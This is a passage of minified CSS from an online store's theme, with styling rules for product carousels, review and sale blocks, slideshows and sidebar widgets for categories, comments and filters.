.block-products-carousel__carousel-loader{visibility:visible;transition-delay:0s;opacity:1}.block-products-carousel__column{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%}.block-products-carousel__cell{display:-ms-flexbox;display:flex;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1}.block-products-carousel__cell .product-card{width:100%}.block-products-carousel[data-layout=grid-4] .block-products-carousel__cell+.block-products-carousel__cell,.block-products-carousel[data-layout=grid-5] .block-products-carousel__cell+.block-products-carousel__cell{margin-top:20px}.block-products-carousel[data-layout=grid-6] .block-products-carousel__cell+.block-products-carousel__cell{margin-top:16px}.block-products-carousel[data-layout|=horizontal] .block-products-carousel__cell+.block-products-carousel__cell{margin-top:14px}.block-products-columns__title{border-bottom:2px solid #ebebeb;margin-bottom:20px;padding-bottom:8px;font-size:20px;font-weight:700}.block-products-columns__list-item+.block-products-columns__list-item{margin-top:16px}.block-products-columns__list-item .product-card{position:relative;display:-ms-flexbox;display:flex}.block-products-columns__list-item .product-card .product-card__action--compare,.block-products-columns__list-item .product-card .product-card__action--wishlist,.block-products-columns__list-item .product-card .product-card__addtocart-full,.block-products-columns__list-item .product-card .product-card__addtocart-icon,.block-products-columns__list-item .product-card .product-card__compare,.block-products-columns__list-item .product-card .product-card__features,.block-products-columns__list-item .product-card .product-card__fit,.block-products-columns__list-item .product-card .product-card__meta,.block-products-columns__list-item .product-card .product-card__wishlist{display:none}.block-products-columns__list-item .product-card .product-card__image{padding:8px 10px;width:112px;-ms-flex-negative:0;flex-shrink:0}.block-products-columns__list-item .product-card .product-card__badges{position:absolute;top:10px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:10px}.block-products-columns__list-item .product-card .product-card__badges>*+*{margin-top:3px}.block-products-columns__list-item .product-card .tag-badge{height:16px;padding:3px 11px 0}.block-products-columns__list-item .product-card .tag-badge:before{left:3px;right:3px;transform:skewX(-20deg)}.block-products-columns__list-item .product-card .product-card__actions-list{position:absolute;right:0}.block-products-columns__list-item .product-card .product-card__info{padding-top:12px;padding-bottom:40px;padding-right:10px}.block-products-columns__list-item .product-card .product-card__name{font-size:15px;line-height:18px;max-height:36px;overflow:hidden;padding-right:26px}.block-products-columns__list-item .product-card .product-card__rating{margin:-3px 0 -2px;padding-top:7px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-products-columns__list-item .product-card .product-card__rating-label,.block-products-columns__list-item .product-card .product-card__rating-stars{margin:3px 0 2px}.block-products-columns__list-item .product-card .product-card__rating-stars{margin-right:7px}.block-products-columns__list-item .product-card .product-card__rating-label{line-height:1}.block-products-columns__list-item .product-card .product-card__prices{position:absolute;bottom:14px;-ms-flex-positive:1;flex-grow:1;font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;left:112px}.block-products-columns__list-item .product-card .product-card__price--old{font-size:14px;margin-left:6px}@media (min-width:1400px){.block-products-columns__list-item .product-card .product-card__image{padding:8px 16px;width:136px}.block-products-columns__list-item .product-card .product-card__info{padding-top:14px;padding-bottom:42px}.block-products-columns__list-item .product-card .product-card__name{font-size:16px;line-height:20px;max-height:40px}.block-products-columns__list-item .product-card .product-card__prices{bottom:16px;left:136px}}@media (max-width:1199.98px){.block-products-columns{display:none}}.block-reviews__title{font-size:32px;font-weight:700;text-align:center;margin-bottom:28px}.block-reviews__subtitle{color:#6c757d;text-align:center;margin-bottom:28px;font-size:15px;margin-top:-24px}.block-reviews__list .owl-stage-outer{margin:-10px;padding:10px}.block-reviews__list .owl-dots{margin-top:18px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.block-reviews__list .owl-carousel button.owl-dot:before{display:block;content:"";width:10px;height:10px;border-radius:5px;background:rgba(0,0,0,.12);transition:background .2s;margin:6px}.block-reviews__list .owl-carousel button.owl-dot:focus{outline:none}.block-reviews__list .owl-carousel button.owl-dot:hover:before{background:rgba(0,0,0,.22)}.block-reviews__list .owl-carousel button.owl-dot.active:before{background:#e52727}.block-reviews__item{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);max-width:690px;margin:0 auto;display:-ms-flexbox;display:flex}.block-reviews__item-avatar{width:190px;-ms-flex-negative:0;flex-shrink:0;margin-left:12px;margin-right:-12px}.block-reviews__item-avatar img{max-width:100%}.block-reviews__item-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;padding:24px 32px}.block-reviews__item-text{font-size:15px;font-style:italic;line-height:24px}.block-reviews__item-meta{margin-top:16px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.block-reviews__item-author{color:#6c757d;font-size:14px;position:relative;line-height:20px}.block-reviews__item-author:before{display:inline-block;height:1px;width:18px;background:currentColor;content:"";opacity:.8;position:relative;vertical-align:middle;left:0;margin-right:4px}.block-reviews__item-rating{padding-bottom:4px}@media (max-width:767.98px){.block-reviews__item{-ms-flex-direction:column;flex-direction:column}.block-reviews__item-avatar{margin:36px 36px 0;overflow:hidden;-ms-flex-item-align:center;align-self:center;width:140px;border-radius:70px;margin-left:0;margin-right:0}.block-reviews__item-content{text-align:center}.block-reviews__item-meta{-ms-flex-direction:column;flex-direction:column;margin-top:0;padding:28px 0 20px}.block-reviews__item-rating{-ms-flex-order:1;order:1;padding-top:8px;padding-bottom:0}}.block-sale__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.block-sale__header{text-align:center;position:relative;padding:14px 32px 0;margin:0 auto -28px;z-index:1}.block-sale__header-decor{position:absolute;width:100%;bottom:1px;left:0;z-index:-1}.block-sale__header-decor .decor__center,.block-sale__header-decor .decor__end,.block-sale__header-decor .decor__start{background:#fafafa}.block-sale__header-decor .decor__end,.block-sale__header-decor .decor__start{box-shadow:none}.block-sale__header-decor .decor__body{height:38px;margin:0 -10px -10px}.block-sale__header-decor .decor__end,.block-sale__header-decor .decor__start{height:28px;width:calc(50% - 26.1658px)}.block-sale__header-decor .decor__start{left:10px;transform:skewX(30deg)}.block-sale__header-decor .decor__end{right:10px;transform:skewX(-30deg)}.block-sale__header-decor .decor__center{height:28px;width:34.3316px}.block-sale__header-decor .decor__start{border-bottom-left-radius:2px}.block-sale__header-decor .decor__end{border-bottom-right-radius:2px}.block-sale__controls{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.block-sale__link{-ms-flex-positive:1;flex-grow:1;font-size:15px;line-height:22px;padding:18px 0}.block-sale__link a{color:#6c757d;transition:color .12s}.block-sale__link a:hover{color:inherit}.block-sale__arrow{position:absolute;bottom:3px}.block-sale__arrow .arrow__button{height:31px;padding:0 24.89785px}.block-sale__arrow .arrow__button:before{width:calc(100% - 17.89785px);left:8.94893px;transform:skewX(30deg)}.block-sale__arrow--prev{left:-49.7957px}.block-sale__arrow--next{right:-49.7957px}.block-sale__arrow--next .arrow__button:before{transform:skewX(-30deg)}.block-sale__title{font-size:32px;font-weight:700;line-height:1}.block-sale__subtitle{color:#6c757d;line-height:1;margin-top:10px}.block-sale__timer{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin-top:24px}.block-sale__arrows{position:absolute;z-index:1;bottom:3px;left:0;width:100%}.block-sale__body{position:relative;padding-top:104px;padding-bottom:100px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.block-sale__body-decor{position:absolute;width:100%;bottom:-1px}.block-sale__body-decor .decor__center,.block-sale__body-decor .decor__end,.block-sale__body-decor .decor__start{background:#fafafa}.block-sale__body-decor .decor__end,.block-sale__body-decor .decor__start{box-shadow:none}.block-sale__image{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-position:50%;z-index:-1}.block-sale__image:before{display:block;content:"";width:100%;height:100%;background:rgba(38,38,38,.8)}.block-sale__carousel .owl-stage-outer{margin:-10px;padding:10px}.block-sale__carousel .owl-item,.block-sale__carousel .owl-stage{display:-ms-flexbox;display:flex}.block-sale__carousel .owl-item{-ms-flex-negative:0;flex-shrink:0}.block-sale__carousel .owl-dots{margin-top:28px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin-bottom:-38px}.block-sale__carousel .owl-carousel button.owl-dot:before{display:block;content:"";width:10px;height:10px;border-radius:5px;background:hsla(0,0%,100%,.3);transition:background .12s;margin:6px}.block-sale__carousel .owl-carousel button.owl-dot:focus{outline:none}.block-sale__carousel .owl-carousel button.owl-dot:hover:before{background:hsla(0,0%,100%,.5)}.block-sale__carousel .owl-carousel button.owl-dot:active:before{background:hsla(0,0%,100%,.7)}.block-sale__carousel .owl-carousel button.owl-dot.active:before{background:#e52727}.block-sale__item{height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:stretch;justify-content:stretch;width:100%}.block-sale__item .product-card{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative;-ms-flex-positive:1;flex-grow:1;border-radius:2px}.block-sale__item .product-card .product-card__addtocart-full,.block-sale__item .product-card .product-card__compare,.block-sale__item .product-card .product-card__wishlist{display:none}.block-sale__item .product-card:after{display:block;position:static;content:"";-ms-flex-order:1;order:1;-ms-flex-positive:1;flex-grow:1}.block-sale__item .product-card .product-card__badges{position:absolute;top:16px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:16px}.block-sale__item .product-card .product-card__badges>*+*{margin-top:3px}.block-sale__item .product-card .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.block-sale__item .product-card .product-card__image{display:block;position:relative}.block-sale__item .product-card .product-card__fit{position:absolute;bottom:8px;left:13px}.block-sale__item .product-card .product-card__fit .status-badge__text{display:none}.block-sale__item .product-card .product-card__fit .status-badge__tooltip{display:block}.block-sale__item .product-card .product-card__meta{padding:6px 16px}.block-sale__item .product-card .product-card__name{padding:0 16px;line-height:1.1875}.block-sale__item .product-card .product-card__rating{margin:-3px 0 -2px;padding:8px 16px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-sale__item .product-card .product-card__rating-label,.block-sale__item .product-card .product-card__rating-stars{margin:3px 0 2px}.block-sale__item .product-card .product-card__rating-stars{margin-right:7px}.block-sale__item .product-card .product-card__rating-label{line-height:1}.block-sale__item .product-card .product-card__features{padding:10px 16px 0;margin-bottom:-2px;display:none}.block-sale__item .product-card .product-card__footer{padding:16px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2}.block-sale__item .product-card .product-card__prices{-ms-flex-positive:1;flex-grow:1;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-sale__item .product-card .product-card__price--old{font-size:14px;margin-left:6px}.block-sale__item .product-card .product-card__addtocart-icon{margin:-3px}@media (hover:hover){.block-sale__item .product-card .product-card__action--compare,.block-sale__item .product-card .product-card__action--wishlist{transition:transform .2s,opacity .2s,color .12s,background .12s;opacity:0;will-change:transform;transform:translateX(100%) translateX(6px)}.block-sale__item .product-card:active .product-card__action--compare,.block-sale__item .product-card:active .product-card__action--wishlist,.block-sale__item .product-card:hover .product-card__action--compare,.block-sale__item .product-card:hover .product-card__action--wishlist{transform:none;opacity:1}}.block-sale__item .product-card .product-card__image img{border-top-left-radius:2.5px;border-top-right-radius:2.5px}.block-sale__item .product-card .product-card__action:first-child{border-top-right-radius:2.5px}@media (max-width:1399.98px){.block-sale__body{padding-top:96px;padding-bottom:92px}}@media (max-width:1199.98px){.block-sale__body{padding-top:88px;padding-bottom:84px}}@media (max-width:991.98px){.block-sale__body{padding-top:80px;padding-bottom:76px}}@media (max-width:767.98px){.block-sale__header{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.block-sale__link{padding:16px 24px;min-width:300px}.block-sale__controls{padding:0;position:relative;-ms-flex-item-align:center;align-self:center;min-width:220px}}@media (max-width:575.98px){.block-sale__body{padding-top:51px;padding-bottom:28px}.block-sale__carousel .owl-dots{margin-bottom:0;margin-top:24px}}@media (max-width:499px){.block-sale__header{padding-left:0;padding-right:0;margin:0 auto -23px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.block-sale__header-decor .decor__body{height:33px;margin:0 -10px -10px}.block-sale__header-decor .decor__end,.block-sale__header-decor .decor__start{height:23px;width:calc(50% - 23.27905px)}.block-sale__header-decor .decor__start{left:10px;transform:skewX(30deg)}.block-sale__header-decor .decor__end{right:10px;transform:skewX(-30deg)}.block-sale__header-decor .decor__center{height:23px;width:28.5581px}.block-sale__link{padding:14px 20px}.block-sale__arrow .arrow__button{height:27px;padding:0 20.58845px}.block-sale__arrow .arrow__button:before{width:calc(100% - 15.58845px);left:7.79423px;transform:skewX(30deg)}.block-sale__arrow--prev{left:-42.1769px}.block-sale__arrow--next{right:-42.1769px}.block-sale__arrow--next .arrow__button:before{transform:skewX(-30deg)}}@media (max-width:474px){.block-sale__title{font-size:28px;line-height:30px}.block-sale__subtitle{margin-top:6px;font-size:15px}.block-sale__timer{margin-top:16px}.block-sale__link{padding:13px 20px;min-width:220px;font-size:14px}}.block-slideshow__item{border-radius:2.5px;overflow:hidden;height:500px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:84px 100px;position:relative;z-index:0}.block-slideshow__item,.block-slideshow__item:hover{color:#262626}.block-slideshow__item-image{position:absolute;z-index:-1;width:100%;height:100%;left:0;top:0;background-size:cover}.block-slideshow__item-image--mobile{display:none;background-position:top}.block-slideshow__item-offer{background:#ffdf40;color:#262626;-ms-flex-item-align:start;align-self:flex-start;font-size:36px;line-height:40px;font-weight:700;padding:2px 8px 0;margin-bottom:12px;opacity:0;transition:transform .5s .5s,opacity .5s .5s;transform:translateX(-24px)}.owl-item.active .block-slideshow__item-offer{transform:translateX(0);opacity:1}.block-slideshow__item-title{font-size:48px;line-height:56px;font-weight:700;display:block;opacity:0;transition:opacity .8s .2s}.owl-item.active .block-slideshow__item-title{opacity:1}.block-slideshow__item-details{color:#6c757d;font-size:18px;line-height:30px;display:block;margin-top:16px;-ms-flex-positive:1;flex-grow:1;transform:translateY(12px);opacity:0;transition:transform .5s .5s,opacity .5s .5s}.owl-item.active .block-slideshow__item-details{transform:translateX(0);opacity:1}.block-slideshow__item-button{margin-top:24px;-ms-flex-item-align:start;align-self:flex-start;font-size:18px;line-height:28px;padding:10px 40px;border-radius:2px;transition:background-color .2s,color .2s,opacity .5s .5s;background:#e52727;color:#fff;opacity:0}.owl-item.active .block-slideshow__item-button{opacity:1}.block-slideshow__item-button:hover{background:#333;color:#fff}.block-slideshow__item-button:active{background:#4d4d4d;color:#fff}.block-slideshow__carousel{position:relative}.block-slideshow__carousel .owl-dots{position:absolute;bottom:26px;width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;pointer-events:none}.block-slideshow__carousel .owl-carousel button.owl-dot{pointer-events:auto}.block-slideshow__carousel .owl-carousel button.owl-dot:focus{outline:none}.block-slideshow__carousel .owl-carousel button.owl-dot:before{display:block;content:"";width:12px;height:12px;border-radius:6px;background:hsla(0,0%,80%,.7);margin:5px;transition:background .12s}.block-slideshow__carousel .owl-carousel button.owl-dot:hover:before{background:hsla(0,0%,70%,.7)}.block-slideshow__carousel .owl-carousel button.owl-dot:active:before{background:hsla(0,0%,60%,.7)}.block-slideshow__carousel .owl-carousel button.owl-dot.active:before{background:#e52727}@media (max-width:1399.98px){.block-slideshow__item{padding:68px 80px;height:460px}.block-slideshow__item-details{margin-top:12px}}@media (max-width:1199.98px){.block-slideshow__item{padding:60px;height:380px}.block-slideshow__item-offer{font-size:24px;line-height:28px;padding:1px 6px;margin-bottom:8px}.block-slideshow__item-title{font-size:36px;line-height:44px}.block-slideshow__item-details{font-size:16px;line-height:26px;margin-top:8px}.block-slideshow__item-button{font-size:16px;line-height:24px;padding:8px 28px}.block-slideshow__carousel .owl-dots{bottom:22px}}@media (max-width:991.98px){.block-slideshow__item{padding:36px 40px 40px;height:320px}.block-slideshow__item-offer{margin-bottom:10px}.block-slideshow__item-title{font-size:32px;line-height:38px}.block-slideshow__item-button{font-size:15px;line-height:24px;padding:6px 24px}.block-slideshow__carousel .owl-dots{bottom:18px}}@media (max-width:767.98px){.block-slideshow__item{-ms-flex-align:center;align-items:center;text-align:center;height:480px}.block-slideshow__item-image--desktop{display:none}.block-slideshow__item-image--mobile{display:block}.block-slideshow__item-offer{-ms-flex-item-align:center;align-self:center}.block-slideshow__item-details{display:none}.block-slideshow__item-button{-ms-flex-item-align:center;align-self:center}.block-slideshow__item--dark{-ms-flex-pack:center;justify-content:center}}@media (max-width:474px){.block-slideshow__item{padding:28px 32px 32px;height:360px}.block-slideshow__item-offer{font-size:20px;line-height:24px;padding:1px 6px;margin-bottom:8px}.block-slideshow__item-title{font-size:24px;line-height:30px}.block-slideshow__item-button{font-size:14px;line-height:21px;padding:5.5px 20px;margin-top:20px}}@media (min-width:1200px){.block-space--layout--after-header{height:84px}.block-space--layout--after-header.block-space--header--classic{height:72px}}@media (max-width:1199.98px){.block-space--layout--after-header{height:56px}}@media (max-width:767.98px){.block-space--layout--after-header{height:48px}}@media (max-width:575.98px){.block-space--layout--after-header{height:36px}}.block-space--layout--before-footer{height:80px}@media (max-width:1199.98px){.block-space--layout--before-footer{height:72px}}@media (max-width:575.98px){.block-space--layout--before-footer{height:48px}}.block-space--layout--divider-xl{height:72px}.block-space--layout--divider-lg{height:60px}.block-space--layout--divider-nl{height:52px}.block-space--layout--divider-sm{height:40px}.block-space--layout--divider-xs{height:36px}.block-space--layout--spaceship-ledge-height{height:24px}@media (max-width:1199.98px){.block-space--layout--spaceship-ledge-height{display:none}}@media (min-width:1400px){.block-split--has-sidebar .block-split__item-sidebar{width:270px}.block-split--has-sidebar .block-split__item-content{width:calc(100% - 310px)}.block-split--has-sidebar .block-split__item+.block-split__item{margin-left:40px}}@media (min-width:992px) and (max-width:1399.98px){.block-split--has-sidebar .block-split__item-sidebar{width:260px}.block-split--has-sidebar .block-split__item-content{width:calc(100% - 292px)}.block-split--has-sidebar .block-split__item+.block-split__item{margin-left:32px}}@media (max-width:991.98px){.block-split__item-sidebar{width:100%;-ms-flex-order:1;order:1;margin-top:52px}.block-split__item-content{width:100%}}.block-teammates__title{font-size:32px;font-weight:700;text-align:center;margin-bottom:40px}.block-teammates__subtitle{color:#6c757d;text-align:center;margin-bottom:32px;font-size:15px;margin-top:-36px}.block-teammates__list{display:-ms-flexbox;display:flex}.block-teammates__list .owl-stage-outer{margin:-10px;padding:10px}.block-teammates__list .owl-dots{margin-top:18px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.block-teammates__list .owl-carousel button.owl-dot:before{display:block;content:"";width:10px;height:10px;border-radius:5px;background:rgba(0,0,0,.12);transition:background .2s;margin:6px}.block-teammates__list .owl-carousel button.owl-dot:focus{outline:none}.block-teammates__list .owl-carousel button.owl-dot:hover:before{background:rgba(0,0,0,.22)}.block-teammates__list .owl-carousel button.owl-dot.active:before{background:#e52727}.block-teammates__item{-ms-flex-negative:0;flex-shrink:0;max-width:240px;margin:0 auto}@media (max-width:767.98px){.block-teammates__list{padding:0 10px}}.block-zone__body,.block-zone__card,.block-zone__widget{display:-ms-flexbox;display:flex}.block-zone__widget{-ms-flex-direction:column;flex-direction:column}.block-zone__widget-header{border-bottom:2px solid #ebebeb;margin-bottom:24px;display:-ms-flexbox;display:flex}.block-zone__widget-body{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex}.block-zone__tabs{margin-bottom:-2px;display:-ms-flexbox;display:flex}.block-zone__tabs-button{padding:7px 16px 6px;margin:0;border:none;background:transparent;font-family:inherit;color:inherit;font-size:16px;font-weight:500;border-bottom:2px solid #ebebeb;transition:background .12s,border-color .12s;border-top-left-radius:3px;border-top-right-radius:3px}.block-zone__tabs-button:focus{outline:none}.block-zone__tabs-button:not(.block-zone__tabs-button--active):hover{background:#f2f2f2;border-color:#e0e0e0}.block-zone__tabs-button--active{border-color:#e52727}.block-zone__arrow,.block-zone__arrows{-ms-flex-item-align:center;align-self:center}.block-zone__arrow{margin-left:auto}.block-zone__arrow--next{margin-left:-5.37131px}.block-zone__carousel{position:relative;width:100%}.block-zone__carousel,.block-zone__carousel .owl-carousel.owl-loaded{display:-ms-flexbox;display:flex}.block-zone__carousel .owl-stage-outer{margin:-10px;padding:10px;display:-ms-flexbox;display:flex}.block-zone__carousel .owl-item,.block-zone__carousel .owl-stage{display:-ms-flexbox;display:flex}.block-zone__carousel .owl-item{-ms-flex-negative:0;flex-shrink:0}.block-zone__carousel-item,.block-zone__carousel-item .product-card{display:-ms-flexbox;display:flex;width:100%}.block-zone__carousel-item .product-card{-ms-flex-direction:column;flex-direction:column;position:relative}.block-zone__carousel-item .product-card .product-card__addtocart-full,.block-zone__carousel-item .product-card .product-card__compare,.block-zone__carousel-item .product-card .product-card__wishlist{display:none}.block-zone__carousel-item .product-card:after{display:block;position:static;content:"";-ms-flex-order:1;order:1;-ms-flex-positive:1;flex-grow:1}.block-zone__carousel-item .product-card .product-card__badges{position:absolute;top:16px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:16px}.block-zone__carousel-item .product-card .product-card__badges>*+*{margin-top:3px}.block-zone__carousel-item .product-card .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.block-zone__carousel-item .product-card .product-card__image{display:block;position:relative}.block-zone__carousel-item .product-card .product-card__fit{position:absolute;bottom:8px;left:13px}.block-zone__carousel-item .product-card .product-card__fit .status-badge__text{display:none}.block-zone__carousel-item .product-card .product-card__fit .status-badge__tooltip{display:block}.block-zone__carousel-item .product-card .product-card__meta{padding:6px 16px}.block-zone__carousel-item .product-card .product-card__name{padding:0 16px;line-height:1.1875}.block-zone__carousel-item .product-card .product-card__rating{margin:-3px 0 -2px;padding:8px 16px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-zone__carousel-item .product-card .product-card__rating-label,.block-zone__carousel-item .product-card .product-card__rating-stars{margin:3px 0 2px}.block-zone__carousel-item .product-card .product-card__rating-stars{margin-right:7px}.block-zone__carousel-item .product-card .product-card__rating-label{line-height:1}.block-zone__carousel-item .product-card .product-card__features{padding:10px 16px 0;margin-bottom:-2px;display:none}.block-zone__carousel-item .product-card .product-card__footer{padding:16px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2}.block-zone__carousel-item .product-card .product-card__prices{-ms-flex-positive:1;flex-grow:1;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-zone__carousel-item .product-card .product-card__price--old{font-size:14px;margin-left:6px}.block-zone__carousel-item .product-card .product-card__addtocart-icon{margin:-3px}@media (hover:hover){.block-zone__carousel-item .product-card .product-card__action--compare,.block-zone__carousel-item .product-card .product-card__action--wishlist{transition:transform .2s,opacity .2s,color .12s,background .12s;opacity:0;will-change:transform;transform:translateX(100%) translateX(6px)}.block-zone__carousel-item .product-card:active .product-card__action--compare,.block-zone__carousel-item .product-card:active .product-card__action--wishlist,.block-zone__carousel-item .product-card:hover .product-card__action--compare,.block-zone__carousel-item .product-card:hover .product-card__action--wishlist{transform:none;opacity:1}}.block-zone__carousel-loader{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;visibility:hidden;opacity:0;transition:opacity .3s,visibility 0s .3s}.block-zone__carousel-loader:before{position:absolute;display:block;content:"";left:-10px;top:-10px;width:calc(100% + 20px);height:calc(100% + 20px);background:#fafafa;opacity:.9}.block-zone__carousel-loader:after{left:calc(50% - 50px);top:calc(50% - 50px);width:100px;height:100px;border-radius:50px;border:2px solid rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5);animation-name:a;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;position:absolute;display:block;content:""}.block-zone__carousel--loading .block-zone__carousel-loader{visibility:visible;transition-delay:0s;opacity:1}@media (min-width:1200px){.block-zone__card{width:285px;margin-right:36px}.block-zone__widget{width:calc(100% - 321px)}}@media (min-width:992px) and (max-width:1199.98px){.block-zone__card{width:264px;margin-right:28px}.block-zone__widget{width:calc(100% - 292px)}}@media (min-width:768px) and (max-width:991.98px){.block-zone__card{width:232px;margin-right:24px}.block-zone__widget{width:calc(100% - 256px)}}@media (max-width:767.98px){.block-zone__body{display:block}.block-zone__widget{margin-top:16px}.block-zone__tabs{-ms-flex-positive:1;flex-grow:1;overflow-x:auto;-webkit-overflow-scrolling:touch}.block-zone__tabs>:first-child{margin-left:auto}.block-zone__tabs>:last-child{margin-right:auto}.block-zone__arrow--prev{-ms-flex-order:-1;order:-1;margin-left:0;margin-right:auto}.block-zone__arrow--prev .arrow__button:before{transform:skewX(20deg)}.block-zone__arrow--next{margin-left:8px}}.widget-about-us__body{padding:0 1.5rem 1.5rem;margin-top:-.25rem}.widget-about-us__text{font-size:16px;line-height:26px}.widget-about-us__social-links{margin-top:16px}.widget-categories-list__body{padding:1.5rem}.widget-categories-list__body a{color:inherit;transition:color .1s}.widget-categories-list__body a:hover{color:#cb1818}.widget-categories-list__root{list-style:none;margin:0;padding:0}.widget-categories-list__root-item{line-height:20px}.widget-categories-list__root-item+.widget-categories-list__root-item{margin-top:.375rem}.widget-categories-list__root-link{font-weight:500;font-size:17px}.widget-categories-list__root-item--has-children+.widget-categories-list__root-item{margin-top:1.375rem}.widget-categories-list__child{list-style:none;padding:0;font-size:15px;margin:10px 0 0}.widget-categories-list__child+.widget-categories-list__child{margin-top:0;overflow:hidden;height:0;opacity:0;transition:height .2s ease-in-out,opacity .2s ease-in-out}.widget-categories-list__child-item{padding:3px 0}.widget-categories-list__show-more{position:relative;display:inline;border:none;background:transparent;padding:0;color:#999;font-size:14px;font-family:inherit;margin-top:4px;padding-left:16px}.widget-categories-list__show-more:hover{text-decoration:underline}.widget-categories-list__show-more:focus{outline:none}.widget-categories-list__show-more-arrow{fill:currentColor;position:absolute;top:6px;transition:transform .2s;opacity:.78;left:0}.widget-categories-list__show-more-arrow svg{display:block}.widget-categories-list__show-more-collapse-text{display:none}.widget-categories-list--open .widget-categories-list__child+.widget-categories-list__child{height:auto;opacity:1}.widget-categories-list--open .widget-categories-list__show-more-expand-text{display:none}.widget-categories-list--open .widget-categories-list__show-more-collapse-text{display:inline}.widget-categories-list--open .widget-categories-list__show-more-arrow{transform:rotate(180deg)}.widget-categories__list{padding:0;margin:0;list-style:none}.widget-categories__item{position:relative}.widget-categories__link{display:block;color:inherit;padding:5px 0;transition:color .12s;margin-right:34px}.widget-categories__link:hover{color:#cb1818}.widget-categories__expander{position:absolute;top:2px;padding:0;border:none;width:26px;height:26px;border-radius:2px;transition:color .15s,background .15s;background-color:#fff;color:#ccc;right:0}.widget-categories__expander:hover{background-color:#f2f2f2;color:#4d4d4d}.widget-categories__expander:active{background-color:#ebebeb;color:#4d4d4d}.widget-categories__expander:focus{outline:none}.widget-categories__expander:after,.widget-categories__expander:before{display:block;position:absolute;content:"";width:10px;height:2px;background:currentColor;top:12px;left:8px}.widget-categories__expander:after{transition:transform .2s ease-in-out;transform:rotate(90deg)}.widget-categories__expander:active{transition-duration:0s}.widget-categories__container{overflow:hidden;height:0;opacity:0;transition:height .2s ease-in-out,opacity .2s ease-in-out}.widget-categories__container:after,.widget-categories__container:before{display:block;content:""}.widget-categories__container:before{height:4px}.widget-categories__container:after{height:12px}.widget-categories__list--root{padding:0 1.5rem 1.5rem;font-size:15px;line-height:20px}.widget-categories__list--root>.widget-categories__item{padding-left:16px}.widget-categories__list--root>.widget-categories__item:before{position:absolute;display:block;content:"";width:4px;height:4px;background:currentColor;opacity:.2;top:13px;left:2px}.widget-categories__list--child{background:#f5f5f5;border-radius:3px;font-size:14px;line-height:18px;padding:9px 18px}.widget-categories__list--child .widget-categories__link{padding:5px 0 3px}.widget-categories__item--open .widget-categories__container{opacity:1;height:auto}.widget-categories__item--open .widget-categories__expander:after{transform:none}.widget-comments__body{padding:0 1.5rem 1.5rem}.widget-comments__body a{color:inherit;transition:color .15s}.widget-comments__body a:hover{color:#cb1818}.widget-comments__list{list-style:none;margin:0;padding:0 0 2px}.widget-comments__item+.widget-comments__item{margin-top:20px}.widget-comments__author{font-size:15px;line-height:18px}.widget-comments__author a{border-bottom:2px solid #ebebeb;transition:border .15s}.widget-comments__author a:hover{border-color:rgba(203,24,24,.8)}.widget-comments__content{margin-top:12px;font-size:15px;line-height:20px}.widget-comments__meta{margin-top:4px;font-size:13px;color:#999;display:-ms-flexbox;display:flex;white-space:nowrap}.widget-comments__date{-ms-flex-negative:0;flex-shrink:0}.widget-comments__name{overflow:hidden;text-overflow:ellipsis;position:relative;padding-left:20px}.widget-comments__name:before{position:absolute;content:"";display:block;width:4px;height:4px;background:currentColor;border-radius:2px;top:8px;opacity:.8;left:8px}.widget-filters__item{padding:8px 1.5rem;border-bottom:1px solid #ebebeb}.widget-filters__item:first-child{border-top:1px solid #ebebeb}.widget-filters__actions{padding:20px 1.5rem 1.5rem}.widget-filters__actions>*+*{margin-left:8px}.widget-filters--offcanvas--none{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}@media (min-width:992px){.widget-filters--offcanvas--mobile{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}}@media 